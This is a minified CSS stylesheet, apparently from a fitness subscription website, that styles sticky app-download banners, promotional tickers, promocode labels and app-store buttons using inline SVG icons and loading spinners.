*{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone 